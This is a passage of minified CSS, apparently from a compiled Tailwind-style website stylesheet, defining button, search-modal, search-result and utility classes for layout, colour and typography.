var(--color-darkmode-primary)}}.btn-secondary{border-style:var(--tw-border-style);padding-left:calc(var(--spacing)*0);color:var(--color-text-dark);background-color:#0000;border-width:0}.btn-secondary:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.btn-secondary:active,.btn-secondary:hover{color:var(--color-primary);background-color:#0000}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{border-style:var(--tw-border-style);color:var(--color-primary);background-color:#0000;border-width:0}.btn-arrow{align-items:center;gap:calc(var(--spacing)*2);color:var(--color-text-dark);transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.2s;--tw-ease:var(--ease-in-out);transition-duration:.2s;transition-timing-function:var(--ease-in-out);display:inline-flex;position:relative}.btn-arrow:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.btn-arrow:after{content:"";background-color:currentColor;width:20px;height:20px;transition:all .2s;display:inline-block;-webkit-mask-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12H18M18 12L13 7M18 12L13 17' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 12H18M18 12L13 7M18 12L13 17' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");-webkit-mask-position:50%;mask-position:50%;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat}.btn-arrow:hover{color:var(--color-primary)}.btn-arrow:hover:where(.dark,.dark *){color:var(--color-darkmode-primary)}.btn-arrow:hover:after{transform:translate(5px)}@keyframes sonarEffect{0%{opacity:.1}40%{opacity:.3;box-shadow:0 0 0 2px #ffffff1a,0 0 10px 10px #fff,0 0 0 10px #fff3}to{opacity:0;transform:scale(1.2);box-shadow:0 0 0 2px #ffffff1a,0 0 10px 10px #fff,0 0 0 10px #fff3}}@keyframes sonarEffectWhite{0%{opacity:.1}40%{opacity:.3;box-shadow:0 0 0 2px #ffffff1a,0 0 10px 10px #fff,0 0 0 10px #fff3}to{opacity:0;transform:scale(1.2);box-shadow:0 0 0 2px #ffffff1a,0 0 10px 10px #fff,0 0 0 10px #fff3}}.search-modal{visibility:hidden;top:calc(var(--spacing)*10);left:calc(var(--spacing)*0);z-index:50;opacity:0;justify-content:center;align-items:flex-start;width:100%;height:100%;display:flex;position:fixed}.search-modal.show{visibility:visible;opacity:1}.search-modal-overlay{top:calc(var(--spacing)*0);left:calc(var(--spacing)*0);background-color:var(--color-black);opacity:.5;width:100%;height:100%;position:fixed}.search-wrapper{z-index:10;margin-top:calc(var(--spacing)*24);background-color:var(--color-body);--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);width:660px;max-width:96%;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-radius:.25rem;position:relative}.search-wrapper:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.search-wrapper-header{padding:calc(var(--spacing)*4);position:relative}.search-wrapper-header-input{height:calc(var(--spacing)*12);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-border);width:100%;padding-right:calc(var(--spacing)*4);padding-left:calc(var(--spacing)*10);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration));--tw-duration:.2s;--tw-outline-style:none;border-radius:4px;outline-style:none;transition-duration:.2s}.search-wrapper-header-input:focus{border-color:var(--color-dark);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(0px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.search-wrapper-header-input:where(.dark,.dark *){border-color:var(--color-darkmode-border)}.search-wrapper-header-input:focus:where(.dark,.dark *){border-color:var(--color-darkmode-dark)}.search-wrapper-body{background-color:var(--color-light);max-height:calc(100vh - 350px);padding:calc(var(--spacing)*4);--tw-shadow:inset 0 2px 18px var(--tw-shadow-color,#ddd);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-radius:.25rem;overflow-y:auto}.search-wrapper-body:where(.dark,.dark *){background-color:var(--color-darkmode-light);--tw-shadow:inset 0 2px 18px var(--tw-shadow-color,#333);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.search-wrapper-footer{padding-inline:calc(var(--spacing)*3.5);padding-block:calc(var(--spacing)*2);font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1;-webkit-user-select:none;user-select:none;align-items:center;line-height:1;display:none}@media(min-width:48rem){.search-wrapper-footer{display:flex}}.search-wrapper-footer kbd{background-color:var(--color-light);padding-inline:calc(var(--spacing)*1);padding-block:calc(var(--spacing)*.5);text-align:center;font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height));--tw-leading:1;border-radius:3px;margin-right:3px;line-height:1}.search-wrapper-footer kbd:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.search-wrapper-footer span:not(:last-child){margin-right:calc(var(--spacing)*4)}.search-wrapper-footer span:last-child{margin-left:auto}.search-result-empty{cursor:text;padding-inline:calc(var(--spacing)*0);padding-block:calc(var(--spacing)*8);text-align:center;-webkit-user-select:none;user-select:none}.search-result-group{margin-bottom:calc(var(--spacing)*4)}.search-result-group-title{padding-inline:calc(var(--spacing)*3);font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));color:var(--color-text-dark);margin-bottom:5px}.search-result-group-title:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.search-result-item{margin-bottom:calc(var(--spacing)*1);border-style:var(--tw-border-style);--tw-border-style:solid;border-style:solid;border-width:1px;border-color:var(--color-border);background-color:var(--color-white);padding:calc(var(--spacing)*4);border-radius:.25rem;align-items:flex-start;scroll-margin-block:30px;display:flex;position:relative}.search-result-item:where(.dark,.dark *){border-color:var(--color-darkmode-border);background-color:var(--color-black)}.search-result-item mark{background-color:var(--color-yellow-200);border-radius:2px}.search-result-item-title{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height));--tw-leading:1;--tw-font-weight:var(--font-weight-bold);line-height:1;font-weight:var(--font-weight-bold);color:var(--color-text-dark)}.search-result-item-title:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.search-result-item-link:after{top:calc(var(--spacing)*0);right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);z-index:10;--tw-content:"";content:var(--tw-content);position:absolute}.search-result-item-image{margin-right:calc(var(--spacing)*3.5);flex-shrink:0}.search-result-item-image img{object-fit:cover;border-radius:4px;width:60px;height:60px}@media(min-width:48rem){.search-result-item-image img{width:100px;height:100px}}.search-result-item-description{margin-top:calc(var(--spacing)*1);-webkit-line-clamp:1;font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.search-result-item-content{margin-inline:calc(var(--spacing)*0);margin-block:calc(var(--spacing)*1.5);-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.search-result-item-content:empty{display:none}.search-result-item-taxonomies{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));color:var(--color-text);flex-wrap:wrap;align-items:center;display:flex}.search-result-item-taxonomies:where(.dark,.dark *){color:var(--color-darkmode-text-light)}.search-result-item-taxonomies svg{margin-right:calc(var(--spacing)*1);display:inline-block}.search-result-item-active,.search-result-item:focus,.search-result-item:hover{background-color:var(--color-secondary)}:is(.search-result-item-active,.search-result-item:focus,.search-result-item:hover):where(.dark,.dark *){background-color:var(--color-darkmode-secondary)}.search-result-item-active .search-result-item-title,.search-result-item:focus .search-result-item-title,.search-result-item:hover .search-result-item-title{color:var(--color-white)}.search-result-item-active .search-result-item-description,.search-result-item:focus .search-result-item-description,.search-result-item:hover .search-result-item-description{color:#fffc}@supports (color:color-mix(in lab,red,red)){.search-result-item-active .search-result-item-description,.search-result-item:focus .search-result-item-description,.search-result-item:hover .search-result-item-description{color:color-mix(in oklab,var(--color-white)80%,transparent)}}.search-result-item-active .search-result-item-content,.search-result-item:focus .search-result-item-content,.search-result-item:hover .search-result-item-content{color:#ffffffe6}@supports (color:color-mix(in lab,red,red)){.search-result-item-active .search-result-item-content,.search-result-item:focus .search-result-item-content,.search-result-item:hover .search-result-item-content{color:color-mix(in oklab,var(--color-white)90%,transparent)}}.search-result-item-active .search-result-item-taxonomies,.search-result-item:focus .search-result-item-taxonomies,.search-result-item:hover .search-result-item-taxonomies{color:#ffffffe6}@supports (color:color-mix(in lab,red,red)){.search-result-item-active .search-result-item-taxonomies,.search-result-item:focus .search-result-item-taxonomies,.search-result-item:hover .search-result-item-taxonomies{color:color-mix(in oklab,var(--color-white)90%,transparent)}}}@layer utilities{.hover-ripple{transition:all .2s ease-in}.hover-ripple:hover{transform:scale(.97)}.hover-ripple:hover:after{animation:1s ease-out 50ms sonarEffect}.hover-ripple:after{pointer-events:none;content:"";z-index:-1;opacity:0;border-radius:inherit;width:100%;height:100%;padding:0;position:absolute;top:0;left:0;transform:scale(.9)}.stretched-link:after{top:calc(var(--spacing)*0);right:calc(var(--spacing)*0);bottom:calc(var(--spacing)*0);left:calc(var(--spacing)*0);z-index:10;--tw-content:"";content:var(--tw-content);position:absolute}.sr-only{clip-path:inset(50%);white-space:nowrap;border-width:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.sticky{position:sticky}.inset-0{inset:calc(var(--spacing)*0)}.-top-24{top:calc(var(--spacing)*-24)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-28{top:calc(var(--spacing)*28)}.top-32{top:calc(var(--spacing)*32)}.top-\[calc\(50\%-7px\)\]{top:calc(50% - 7px)}.right-0{right:calc(var(--spacing)*0)}.bottom-0{bottom:calc(var(--spacing)*0)}.left-0{left:calc(var(--spacing)*0)}.left-1\/2{left:50%}.left-4{left:calc(var(--spacing)*4)}.left-7{left:calc(var(--spacing)*7)}.isolate{isolation:isolate}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-first{order:-9999}.order-last{order:9999}.col-6{grid-column:6}.col-10{grid-column:10}.col-11{grid-column:11}.col-12{grid-column:12}.col-auto{grid-column:auto}.container{width:100%}@media(min-width:40rem){.container{max-width:40rem}}@media(min-width:48rem){.container{max-width:48rem}}@media(min-width:64rem){.container{max-width:64rem}}@media(min-width:80rem){.container{max-width:80rem}}@media(min-width:96rem){.container{max-width:96rem}}.m-2{margin:calc(var(--spacing)*2)}.m-3{margin:calc(var(--spacing)*3)}.mx-0{margin-inline:calc(var(--spacing)*0)}.mx-1{margin-inline:calc(var(--spacing)*1)}.mx-auto{margin-inline:auto}.my-0{margin-block:calc(var(--spacing)*0)}.my-4{margin-block:calc(var(--spacing)*4)}.ms-3{margin-inline-start:calc(var(--spacing)*3)}.ms-4{margin-inline-start:calc(var(--spacing)*4)}.me-3{margin-inline-end:calc(var(--spacing)*3)}.me-4{margin-inline-end:calc(var(--spacing)*4)}.row{--bs-gutter-x:2rem;--bs-gutter-y:0;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2);flex-wrap:wrap;display:flex}.row>*{box-sizing:border-box;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y);flex-shrink:0}.-mt-0\.5{margin-top:calc(var(--spacing)*-.5)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-10{margin-top:calc(var(--spacing)*10)}.mt-12{margin-top:calc(var(--spacing)*12)}.mt-\[-180px\]{margin-top:-180px}.\!mr-0{margin-right:calc(var(--spacing)*0)!important}.mr-1{margin-right:calc(var(--spacing)*1)}.mr-2{margin-right:calc(var(--spacing)*2)}.mr-3{margin-right:calc(var(--spacing)*3)}.mr-4{margin-right:calc(var(--spacing)*4)}.mr-5{margin-right:calc(var(--spacing)*5)}.mr-8{margin-right:calc(var(--spacing)*8)}.form-input{margin-bottom:calc(var(--spacing)*3);--tw-border-style:none;background-color:var(--color-body);width:100%;padding-inline:calc(var(--spacing)*6);padding-block:calc(var(--spacing)*4);--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-style:none;box-shadow:0 4px 40px #0000000d}.dark .form-input{box-shadow:0 4px 40px #ffffff0d}.form-input:focus:active{outline-style:var(--tw-outline-style);outline-width:0}.form-input:where(.dark,.dark *){background-color:var(--color-darkmode-body)!important}.mb-0{margin-bottom:calc(var(--spacing)*0)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-5{margin-bottom:calc(var(--spacing)*5)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-7{margin-bottom:calc(var(--spacing)*7)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.mb-12{margin-bottom:calc(var(--spacing)*12)}.mb-14{margin-bottom:calc(var(--spacing)*14)}.\!ml-0{margin-left:calc(var(--spacing)*0)!important}.ml-1\.5{margin-left:calc(var(--spacing)*1.5)}.ml-2{margin-left:calc(var(--spacing)*2)}.ml-4{margin-left:calc(var(--spacing)*4)}.ml-auto{margin-left:auto}.form-input{appearance:none;--tw-shadow:0 0 #0000;background-color:#fff;border-width:1px;border-color:#6a7282;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}.form-input:focus{outline-offset:2px;--tw-ring-inset:var(--tw-empty, );--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:oklch(54.6% .245 262.881);--tw-ring-offset-shadow:var(--tw-ring-inset)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#155dfc;outline:2px solid #0000}.form-input::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em}.form-input::-webkit-date-and-time-value{text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-month-field{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-day-field{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-hour-field{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-minute-field{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-second-field{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-millisecond-field{padding-top:0;padding-bottom:0}.form-input::-webkit-datetime-edit-meridiem-field{padding-top:0;padding-bottom:0}.line-clamp-2{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.block{display:block}.contents{display:contents}.flex{display:flex}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.aspect-\[445\/350\]{aspect-ratio:445/350}.h-4{height:calc(var(--spacing)*4)}.h-6{height:calc(var(--spacing)*6)}.h-14{height:calc(var(--spacing)*14)}.h-32{height:calc(var(--spacing)*32)}.h-96{height:calc(var(--spacing)*96)}.h-\[60px\]{height:60px}.h-\[70px\]{height:70px}.h-\[85px\]{height:85px}.h-\[720px\]{height:720px}.h-\[750px\]{height:750px}.h-full{height:100%}.col-6{flex:none;width:50%}.col-10{flex:none;width:83.3333%}.col-11{flex:none;width:91.6667%}.col-12{flex:none;width:100%}.col-auto,.row-cols-auto>*{flex:none;width:auto}.w-4{width:calc(var(--spacing)*4)}.w-100{width:calc(var(--spacing)*100)}.w-\[30px\]{width:30px}.w-\[60px\]{width:60px}.w-\[70px\]{width:70px}.w-\[85px\]{width:85px}.w-full{width:100%}.max-w-\[600px\]{max-width:600px}.max-w-sm{max-width:var(--container-sm)}.col{flex:1 0}.grow{flex-grow:1}.-translate-x-1\/2{--tw-translate-x: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-x-\[50px\]{--tw-translate-x: -50px ;translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-\[-200px\]{--tw-translate-y:-200px;translate:var(--tw-translate-x)var(--tw-translate-y)}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.cursor-pointer{cursor:pointer}.list-none{list-style-type:none}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-2{gap:calc(var(--spacing)*2)}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*1)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*1)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}.gap-x-4{column-gap:calc(var(--spacing)*4)}:where(.space-x-3>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*3)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*3)*calc(1 - var(--tw-space-x-reverse)))}.overflow-hidden{overflow:hidden}.overflow-x-hidden{overflow-x:hidden}.rounded{border-radius:.25rem}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-t-xl{border-top-left-radius:var(--radius-xl);border-top-right-radius:var(--radius-xl)}.border{border-style:var(--tw-border-style);border-width:1px}.border-0{border-style:var(--tw-border-style);border-width:0}.border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-none{--tw-border-style:none;border-style:none}.border-border,.border-border\/20{border-color:var(--color-border)}@supports (color:color-mix(in lab,red,red)){.border-border\/20{border-color:color-mix(in oklab,var(--color-border)20%,transparent)}}.border-border\/50{border-color:var(--color-border)}@supports (color:color-mix(in lab,red,red)){.border-border\/50{border-color:color-mix(in oklab,var(--color-border)50%,transparent)}}.border-primary{border-color:var(--color-primary)}.bg-\[\#1F2630\]{background-color:#1f2630}.bg-black{background-color:var(--color-black)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black)80%,transparent)}}.bg-body{background-color:var(--color-body)}.bg-dark{background-color:var(--color-dark)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-light{background-color:var(--color-light)}.bg-primary{background-color:var(--color-primary)}.bg-secondary{background-color:var(--color-secondary)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-gradient-to-l{--tw-gradient-position:to left in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-\[url\(\'\/images\/backgrounds\/cta-lg\.jpg\'\)\]{background-image:url(/images/backgrounds/cta-lg.jpg)}.from-\[\#00000040\]{--tw-gradient-from:#00000040;--tw-gradient-via-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position));--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-\[\#00000050\]{--tw-gradient-to:#00000050;--tw-gradient-via-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position));--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.from-\[\#00000040\]{--tw-gradient-from:#00000040;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.to-\[\#00000050\]{--tw-gradient-to:#00000050;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.bg-contain{background-size:contain}.bg-cover{background-size:cover}.bg-fixed{background-attachment:fixed}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.fill-current{fill:currentColor}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-8{padding:calc(var(--spacing)*8)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-5{padding-inline:calc(var(--spacing)*5)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-\[30px\]{padding-inline:30px}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-5{padding-block:calc(var(--spacing)*5)}.py-8{padding-block:calc(var(--spacing)*8)}.py-10{padding-block:calc(var(--spacing)*10)}.py-12{padding-block:calc(var(--spacing)*12)}.py-\[2\.5px\]{padding-block:2.5px}.pt-0{padding-top:calc(var(--spacing)*0)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-7{padding-top:calc(var(--spacing)*7)}.pt-14{padding-top:calc(var(--spacing)*14)}.pr-5{padding-right:calc(var(--spacing)*5)}.pb-0{padding-bottom:calc(var(--spacing)*0)}.pb-2{padding-bottom:calc(var(--spacing)*2)}.pb-3{padding-bottom:calc(var(--spacing)*3)}.pb-4{padding-bottom:calc(var(--spacing)*4)}.pb-6{padding-bottom:calc(var(--spacing)*6)}.pb-14{padding-bottom:calc(var(--spacing)*14)}.pb-\[240px\]{padding-bottom:240px}.text-center{text-align:center}.text-left{text-align:left}.font-primary{font-family:var(--font-primary)}.font-secondary{font-family:var(--font-secondary)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.text-9xl{font-size:var(--text-9xl);line-height:var(--tw-leading,var(--text-9xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[12px\]{font-size:12px}.text-\[100px\]{font-size:100px}.text-base{font-size:var(--text-base)}.text-h5{font-size:var(--text-h5)}.leading-6{--tw-leading:calc(var(--spacing)*6);line-height:calc(var(--spacing)*6)}.leading-7{--tw-leading:calc(var(--spacing)*7);line-height:calc(var(--spacing)*7)}.leading-\[22px\]{--tw-leading:22px;line-height:22px}.leading-none{--tw-leading:1;line-height:1}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.font-thin{--tw-font-weight:var(--font-weight-thin);font-weight:var(--font-weight-thin)}.text-balance{text-wrap:balance}.text-black{color:var(--color-black)}.text-dark{color:var(--color-dark)}.text-green-700{color:var(--color-green-700)}.text-light,.text-light\/75{color:var(--color-light)}@supports (color:color-mix(in lab,red,red)){.text-light\/75{color:color-mix(in oklab,var(--color-light)75%,transparent)}}.text-light\/80{color:var(--color-light)}@supports (color:color-mix(in lab,red,red)){.text-light\/80{color:color-mix(in oklab,var(--color-light)80%,transparent)}}.text-primary,.text-primary\/30{color:var(--color-primary)}@supports (color:color-mix(in lab,red,red)){.text-primary\/30{color:color-mix(in oklab,var(--color-primary)30%,transparent)}}.text-text{color:var(--color-text)}.text-text-dark,.text-text-dark\/80{color:var(--color-text-dark)}@supports (color:color-mix(in lab,red,red)){.text-text-dark\/80{color:color-mix(in oklab,var(--color-text-dark)80%,transparent)}}.text-white{color:var(--color-white)}.text-white\/80{color:#fffc}@supports (color:color-mix(in lab,red,red)){.text-white\/80{color:color-mix(in oklab,var(--color-white)80%,transparent)}}.text-yellow-200{color:var(--color-yellow-200)}.capitalize{text-transform:capitalize}.uppercase{text-transform:uppercase}.italic{font-style:italic}.\!no-underline{text-decoration-line:none!important}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.underline-offset-2{text-underline-offset:2px}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);box-shadow:0 4px 40px #0000000d}.dark .shadow{box-shadow:0 4px 40px #ffffff0d}.box-shadow{box-shadow:0 15px 39px #08126d1a}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.g-1{--bs-gutter-x:.25rem;--bs-gutter-y:.25rem}.g-4{--bs-gutter-x:1.5rem;--bs-gutter-y:1.5rem}.g-5{--bs-gutter-x:3rem;--bs-gutter-y:3rem}.gx-5{--bs-gutter-x:3rem}.gy-2{--bs-gutter-y:.5rem}@media(hover:hover){.group-hover\:text-white:is(:where(.group):hover *){color:var(--color-white)}.group-hover\:text-white\/80:is(:where(.group):hover *){color:#fffc}@supports (color:color-mix(in lab,red,red)){.group-hover\:text-white\/80:is(:where(.group):hover *){color:color-mix(in oklab,var(--color-white)80%,transparent)}}}.last\:mb-0:last-child{margin-bottom:calc(var(--spacing)*0)}@media(hover:hover){.hover\:bg-blue-300:hover{background-color:var(--color-blue-300)}.hover\:bg-light:hover{background-color:var(--color-light)}.hover\:bg-primary:hover{background-color:var(--color-primary)}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-primary:hover,.hover\:text-primary\/80:hover{color:var(--color-primary)}@supports (color:color-mix(in lab,red,red)){.hover\:text-primary\/80:hover{color:color-mix(in 